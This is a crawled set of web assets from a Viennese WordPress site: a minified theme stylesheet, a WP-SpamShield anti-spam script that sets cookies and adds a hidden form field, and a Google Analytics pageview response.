799px){.phtpb_section--padding-full{padding:0}.phtpb_section .pht-layout__item>div:last-child{margin-bottom:1.5rem}.phtpb_section .pht-layout__item:last-child>div:last-child{margin-bottom:0}.pht-inherit-colors-palm{color:inherit !important;background-color:inherit !important}.pht-inherit-colors-palm .pht-bg-ctnr__hider{background-color:inherit !important}.phtpb_section--bg-force-palm.phtpb_section--padding-big,.phtpb_section--bg-force-palm.phtpb_section--padding-full-48{padding:3rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-huge{padding:4.5rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-giant,.phtpb_section--bg-force-palm.phtpb_section--padding-full-96{padding:6rem 0}}@media screen and (min-width: 800px){.phtpb_section--padding-normal,.phtpb_section--padding-full{padding:3rem 0}.phtpb_section--padding-big{padding:6rem 0}.phtpb_section--padding-huge{padding:10rem 0}.phtpb_section--padding-giant{padding:16.5rem 0}}@media screen and (min-width: 1024px){.phtpb_section_bg--parallax{top:-200px;bottom:-200px}.phtpb_section_bg--parallax2{position:fixed;left:1.5rem;right:1.5rem;width:auto;pointer-events:none}.js-body--nopageheader .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{position:absolute;left:0;right:0}}}@media screen and (min-width: 1280px){.pht-scrolldown{display:none;width:3rem;height:3rem;position:absolute;font-size:3rem;outline:none;left:50%;margin-top:-1.5rem;-webkit-ransform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.pht-scrolldown:before,.pht-scrolldown:after{content:"";display:block;position:absolute;left:0.5rem;height:2rem;width:2rem;border:1px solid;border-width:0 1px 1px 0;transition:.5s}.pht-scrolldown:before{-webkit-transform:translate3d(0, 0rem, 0) rotate(45deg);transform:translate3d(0, 0rem, 0) rotate(45deg)}.pht-scrolldown:after{-webkit-transform:translate3d(0, -1rem, 0) rotate(45deg);transform:translate3d(0, -1rem, 0) rotate(45deg)}.pht-scrolldown:hover:after{-webkit-transform:translate3d(0, -0.25rem, 0) rotate(45deg);transform:translate3d(0, -0.25rem, 0) rotate(45deg)}.pht-height-auto .pht-scrolldown{display:none}.phtpb_section--padding-full,.phtpb_section--padding-full-48,.phtpb_section--padding-full-96{height:calc(100vh - 4rem);padding:3rem 0}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 9rem);padding-top:0}.js-body--nopageheader .phtpb_section--padding-full:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-48:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-96:first-child .pht-scrolldown{display:block}.phtpb_section__in{display:flex;align-items:center;height:100%;width:100%}.phtpb_section__in__in{flex:1}}@media screen and (min-width: 1400px){.pht-bg-ctnr--parallax2,.phtpb_section_bg--parallax2{left:2rem;right:2rem}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 10rem)}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{left:0;right:0}}}@media screen and (max-width: 1279px){.pht-fly{-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.pht-colorbox{top:0 !important;left:0 !important;width:100% !important;margin-left:0 !important;margin-top:0 !important}}@media screen and (min-width: 1024px){.pht-fly{z-index:200;width:100%;left:0}.pht-colorbox{position:relative}.pht-z-204{z-index:204}.pht-z-205{z-index:205}.pht-z-206{z-index:206}.pht-z-207{z-index:207}}.pht-divider:after{content:'';position:absolute;color:inherit;display:block;width:100%;height:0}.pht-divider_single1:after{border-top:1px solid}.pht-divider_single2:after{border-top:2px solid}.pht-divider_double:after{border-top:4px double}.pht-divider_dashed:after{border-top:1px dashed}.pht-divider_top:after{top:0}.pht-divider_bottom:after{bottom:0}.pht-divider_middle:after{top:0;bottom:0;margin:auto}@media screen and (max-width: 799px){.pht-divider{max-height:3rem}}.phtpb_image{text-align:center}.phtpb_image__link{background:transparent}@media screen and (min-width: 800px){.phtpb_image--left{text-align:left;margin:0 auto 0 0}.phtpb_image--right{text-align:right;margin:0 0 0 auto}}@media screen and (max-width: 799px){.phtpb_image{text-align:center}}.pht-map-canvas{width:100%;height:360px}.pht-map-canvas img{max-width:none}@media screen and (max-width: 799px){.pht-map-canvas{height:360px !important}}.pht-showcase__filters{display:inline-block}.pht-showcase__filter{display:inline-block;margin:0 1rem 0 0;transition:.5s;box-shadow:inset 0 0px 0 transparent}.pht-text-center .pht-showcase__filter,.pht-pagination .pht-showcase__filter,.pht-wplp .pht-showcase__filter{margin:0 0.5rem}.pht-showcase__filter--active,.pht-showcase__filter:hover{box-shadow:inset 0 -1px 0 currentColor}.phtpb_tabs{border:1px solid;background-color:#fff}.phtpb_tabs .ui-tabs-anchor,.phtpb_tabs .ui-tabs-anchor:hover{color:inherit}.phtpb_tabs__nav{list-style:none;margin:0;background:#eee;border-bottom:1px solid;padding:0;display:flex}.phtpb_tabs__nav__item{float:left;padding:0.625rem 1rem 0.6875rem;border-right:1px solid}.phtpb_tabs__nav__item:focus,.phtpb_tabs__nav__item a:focus{outline:none;box-shadow:none}.phtpb_tabs__nav__item:last-child{border-right:none;box-shadow:1px 0 0 currentColor}.phtpb_tabs__nav__item:hover{background:#fafafa}.phtpb_tabs .ui-state-active{background:#fff}.phtpb_ac_tab{border:1px solid;margin-bottom:1.5rem}.phtpb_ac_tab p:last-child,.phtpb_ac_tab:last-child{margin-bottom:0}.pht-tab-header{cursor:pointer;padding:1.4375rem 4rem 1.5rem 1.5rem;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pht-tab-header:focus{outline:none}.pht-tab-header.ui-state-active{cursor:auto}.phtpb_ac_tab_inner{padding:0 1.5rem 1.4375rem}.pht-tab-header .ui-accordion-header-icon{font-size:0.75rem;position:absolute;right:1rem;height:1rem;line-height:1rem;width:1rem;top:0;bottom:0;margin:auto;text-align:center}.phtpb_accordion[data-collapsible="1"] .ui-state-active,.phtpb_accordion[data-collapsible="true"] .ui-state-active{cursor:pointer}.pht-tab-header.ui-state-active .ui-accordion-header-icon{visibility:hidden}.phtpb_accordion[data-collapsible="1"] .ui-accordion-header-icon,.phtpb_accordion[data-collapsible="true"] .ui-accordion-header-icon{visibility:visible}.pht-sidebar>:nth-child(n){margin-bottom:1.5rem;padding:1.5rem;background-color:#fff}.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-btn__text{padding-left:.25rem}.pht-btn__container-center>.pht-btn__pb,.pht-btn__container-center>.pht-icon{margin:0 0.25rem 1.5rem}.pht-btn__container-left>.pht-btn__pb,.pht-btn__container-left>.pht-icon{margin:0 0.5rem 1.5rem 0}.pht-btn__container-right>.pht-btn__pb,.pht-btn__container-right>.pht-icon{margin:0 0 1.5rem 0.5rem}@media screen and (min-width: 800px) and (max-width: 1023px){.pht-btn__container-center.phtpb_width--025less>.pht-icon{width:2rem;height:2rem}.pht-btn__container-center.phtpb_width--025less>.pht-icon i{font-size:0.875rem;line-height:1.875rem}}@media screen and (min-width: 800px){.pht-btn.u-1-of-1-lap,.u-1-of-1-lap.button,.u-1-of-1-lap.submit,.u-1-of-1-lap.wpcf7-submit{margin-left:0;margin-right:0}}@media screen and (min-width: 1280px){.pht-btn__container-center.phtpb_width--075plus>.pht-icon{margin:0 0.5rem 1.5rem}.pht-btn__container-left.phtpb_width--075plus>.pht-icon{margin:0 1rem 1.5rem 0}.pht-btn__container-right.phtpb_width--075plus>.pht-icon{margin:0 0 1.5rem 0.5rem}}.phtpb_tlist{margin:0}.phtpb_tlist__item{margin-bottom:1.5rem;display:flex;align-items:flex-end;border-bottom:1px solid}.phtpb_tlist__item:last-child{margin-bottom:0}.phtpb_tlist__decription{font-style:italic}.flexbox .phtpb_tlist__line{flex:1;padding-right:1.5rem}.no-flexbox .phtpb_tlist__item{text-align:right}.no-flexbox .phtpb_tlist__line{text-align:left}.phtpb_slicks{padding:0 0 3rem}.phtpb_slicks__btn{text-align:center;text-decoration:none;border:none;outline:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s}.phtpb_slicks__btn,.phtpb_slicks__btn:hover{color:inherit}.phtpb_slicks__btn:before{content:"";transform-origin:0 0;display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.phtpb_slicks__btn--prev{left:0}.phtpb_slicks__btn--prev:before{transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.phtpb_slicks__btn--next{right:0}.phtpb_slicks__btn--next:before{transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}@media screen and (min-width: 1024px){.phtpb_width--075plus.phtpb_slicks{padding:0 4.5rem}.phtpb_width--075plus.phtpb_slicks .phtpb_slicks__btn{top:50%;bottom:auto;margin-top:-2.5rem}}.phtpb_flexslider{overflow:hidden;transition:.5s}.phtpb_flexslider--loaded{opacity:1;min-height:0}.phtpb_flexslider__caption{margin:0 auto;display:flex;align-items:center;height:100%;width:calc(100% - 1.5rem)}@media screen and (min-width: 800px){.phtpb_flexslider__caption{width:calc(100% - 6rem);max-width:1140px}}.phtpb_flexslider__caption__inner{flex:1}.phtpb_slides,.phtpb_flexslider__slide{height:calc(100vh - 24px);min-height:24rem}.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{max-height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{max-height:600px}@media screen and (min-width: 1024px){.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{height:600px}.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 3rem)}}@media screen and (min-width: 1400px){.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 4rem)}}.phtpb_flexslider__caption__inner{transition:1s}.phtpb_flexslider__caption__inner>:nth-child(n){opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(2){opacity:0;transform:translate3d(0, 1rem, 0);-webkit-transform:translate3d(0, 1rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(3){opacity:0;transform:translate3d(0, 2rem, 0);-webkit-transform:translate3d(0, 2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:last-child{opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .75s .25s}.phtpb_flexslider__caption__inner>:first-child{opacity:0;transform:translate3d(0, -2rem, 0);-webkit-transform:translate3d(0, -2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner{opacity:1}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(n),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(2),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:first-child{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.strong,.main-nav__li--mega .main-nav__a-depth-1{font-weight:700}.pht-transition{transition:.5s}.pht-height-auto{height:auto !important}.pht-nohover{cursor:auto;pointer-events:none}.truncate,.pht-truncate,.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.pointer,.pht-pointer{cursor:pointer}.pht-text-left{text-align:left !important}.pht-text-right{text-align:right !important}.pht-text-center,.pht-pagination,.pht-wplp{text-align:center !important}.pht-parent,.pht-gallery__group,.pht-gallery__item,.pht-gallery__row,.pht-divider,.parent,.pht-fig,.pht-fig__inner{position:relative}.pht-hider,.pht-gallery,.pht-gallery__row,.hider,.pht-fig,.pht-fig__inner{overflow:hidden}.pht-rounded{border-radius:50%}.pht-rounded--2{border-radius:2px}.pht-rounded--3{border-radius:3px}.pht-rounded--5{border-radius:5px}.pht-rounded--10{border-radius:10px}.landmark{margin-bottom:48px}.pht-mb,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.bypostauthor,.wp-caption,.pht-sidebar>:nth-child(n){margin-bottom:24px !important;margin-bottom:1.5rem !important}.pht-ml{margin-left:24px !important;margin-left:1.5rem !important}.pht-mr{margin-right:24px !important;margin-right:1.5rem !important}.pht-mt{margin-top:24px !important;margin-top:1.5rem !important}.pht-mb0{margin-bottom:0 !important}.pht-white{color:#fff !important}.pht-dark{color:#303030 !important}.clearfix:after,.pht-wrapper:after,.pht-wrapper-none:after,.pht-box:after,.pht-sidebar>:nth-child(n):after,.media:after,.cf:after,.main-nav__ul:after{content:"";display:table;clear:both}.clear,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.pht-divider{clear:both}.u-1-of-1{width:100% !important}.u-1-of-2{width:50% !important}.u-1-of-3{width:33.3333333% !important}.u-2-of-3{width:66.6666667% !important}.u-1-of-4{width:25% !important}.u-2-of-4{width:50% !important}.u-3-of-4{width:75% !important}.u-1-of-5{width:20% !important}.u-2-of-5{width:40% !important}.u-3-of-5{width:60% !important}.u-4-of-5{width:80% !important}@media screen and (max-width: 480px){.u-1-of-1-small{width:100% !important}.u-1-of-2-small{width:50% !important}.u-1-of-3-small{width:33.3333333% !important}.u-2-of-3-small{width:66.6666667% !important}.u-1-of-4-small{width:25% !important}.u-2-of-4-small{width:50% !important}.u-3-of-4-small{width:75% !important}.u-1-of-5-small{width:20% !important}.u-2-of-5-small{width:40% !important}.u-3-of-5-small{width:60% !important}.u-4-of-5-small{width:80% !important}.u-1-of-6-small{width:16.6666667% !important}.u-2-of-6-small{width:33.3333333% !important}.u-3-of-6-small{width:50% !important}.u-4-of-6-small{width:66.6666667% !important}.u-5-of-6-small{width:83.3333333% !important}}@media screen and (max-width: 799px){.u-1-of-1-palm{width:100% !important}.u-1-of-2-palm{width:50% !important}.u-1-of-3-palm{width:33.3333333% !important}.u-2-of-3-palm{width:66.6666667% !important}.u-1-of-4-palm{width:25% !important}.u-2-of-4-palm{width:50% !important}.u-3-of-4-palm{width:75% !important}.u-1-of-5-palm{width:20% !important}.u-2-of-5-palm{width:40% !important}.u-3-of-5-palm{width:60% !important}.u-4-of-5-palm{width:80% !important}.u-1-of-6-palm{width:16.6666667% !important}.u-2-of-6-palm{width:33.3333333% !important}.u-3-of-6-palm{width:50% !important}.u-4-of-6-palm{width:66.6666667% !important}.u-5-of-6-palm{width:83.3333333% !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.u-1-of-1-lap{width:100% !important}.u-1-of-2-lap{width:50% !important}.u-1-of-3-lap{width:33.3333333% !important}.u-2-of-3-lap{width:66.6666667% !important}.u-1-of-4-lap{width:25% !important}.u-2-of-4-lap{width:50% !important}.u-3-of-4-lap{width:75% !important}.u-1-of-5-lap{width:20% !important}.u-2-of-5-lap{width:40% !important}.u-3-of-5-lap{width:60% !important}.u-4-of-5-lap{width:80% !important}.u-1-of-6-lap{width:16.6666667% !important}.u-2-of-6-lap{width:33.3333333% !important}.u-3-of-6-lap{width:50% !important}.u-4-of-6-lap{width:66.6666667% !important}.u-5-of-6-lap{width:83.3333333% !important}}@media screen and (max-width: 1023px){.u-1-of-1-portable{width:100% !important}.u-1-of-2-portable{width:50% !important}.u-1-of-3-portable{width:33.3333333% !important}.u-2-of-3-portable{width:66.6666667% !important}.u-1-of-4-portable{width:25% !important}.u-2-of-4-portable{width:50% !important}.u-3-of-4-portable{width:75% !important}.u-1-of-5-portable{width:20% !important}.u-2-of-5-portable{width:40% !important}.u-3-of-5-portable{width:60% !important}.u-4-of-5-portable{width:80% !important}.u-1-of-6-portable{width:16.6666667% !important}.u-2-of-6-portable{width:33.3333333% !important}.u-3-of-6-portable{width:50% !important}.u-4-of-6-portable{width:66.6666667% !important}.u-5-of-6-portable{width:83.3333333% !important}}@media screen and (min-width: 1024px){.u-1-of-1-desk{width:100% !important}.u-1-of-2-desk{width:50% !important}.u-1-of-3-desk{width:33.3333333% !important}.u-2-of-3-desk{width:66.6666667% !important}.u-1-of-4-desk{width:25% !important}.u-2-of-4-desk{width:50% !important}.u-3-of-4-desk{width:75% !important}.u-1-of-5-desk{width:20% !important}.u-2-of-5-desk{width:40% !important}.u-3-of-5-desk{width:60% !important}.u-4-of-5-desk{width:80% !important}.u-1-of-6-desk{width:16.6666667% !important}.u-2-of-6-desk{width:33.3333333% !important}.u-3-of-6-desk{width:50% !important}.u-4-of-6-desk{width:66.6666667% !important}.u-5-of-6-desk{width:83.3333333% !important}}.pht-visible{visibility:visible;opacity:1}.js-initial-hidden{opacity:0 !important}@media screen and (max-width: 480px){.hidden--small{display:none !important}}@media screen and (max-width: 799px){.hidden--palm{display:none !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.hidden--lap{display:none !important}}@media screen and (min-width: 800px){.hidden--lap-and-up{display:none !important}}@media screen and (max-width: 1023px){.hidden--portable{display:none !important}}@media screen and (min-width: 1024px){.hidden--desk{display:none !important}}@media screen and (min-width: 1280px){.hidden--desk-wide{display:none !important}}@media screen and (max-width: 1279px){.hidden--below-wide{display:none !important}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){.hidden--retina{display:none !important}}.wpcf7-form-control-wrap input[type="text"],.wpcf7-form-control-wrap input[type="email"],.wpcf7-form-control-wrap textarea{width:100%;font-size:16px;font-size:1rem;line-height:1.5}.wpcf7 form{margin-bottom:24px}.wpcf7 form p{font-size:14px;font-size:0.875rem;line-height:1.7142857;position:relative;margin-bottom:1.5rem}.wpcf7 form p:last-of-type{margin-bottom:0}.wpcf7 form .pht-label{position:absolute;bottom:0.5rem;left:0;pointer-events:none}.wpcf7 form span:focus+.pht-label{color:red}div.wpcf7-response-output{margin:1.5rem 0;padding:.75rem}div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{border:none;color:#303030}div.wpcf7-mail-sent-ok{background:#97f2b3}div.wpcf7-mail-sent-ng{background:#ff8168}div.wpcf7-spam-blocked{background:#ffbe92}div.wpcf7-validation-errors{background:#fcefb1}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 700
content:
function wpss_set_ckh(e,t,n,r,i,s){var o=new Date;o.setTime(o.getTime());if(n){n=n*1e3*60*60*24}var u=new Date(o.getTime()+n);document.cookie=e+'='+escape(t)+(n?';expires='+u.toGMTString():'')+(r?';path='+r:'')+(i?';domain='+i:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('f5b0093198237c9eb578783fcea12d36','b3f85e2ee5dd145fee2c996184d3e289','','/');wpss_set_ckh('SJECT16','CKON16','','/');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','5c102f747a3d4781e996ab3ac448a62c').attr('value','8f3b60f89b13c2fc853113ebc6f32efa').appendTo(h);return true;})});
// Generated in: 0.000505 seconds


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1636753324&t=pageview&_s=1&dl=http%3A%2F%2Fviennarama.at%2Fcategory%2Fallgemein%2Fpage%2F2%2F&ul=en-us%40posix&dt=Allgemein%20Archive%20-%20Seite%202%20von%2022%20-%20Viennarama&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2045817800&gjid=1876522734&cid=1166566734.1768812737&tid=UA-19533332-1&_gid=1917972695.1768812737&_r=1&_slc=1&z=706364648
body_size: -449
content:
2,cG-HP8567HJN9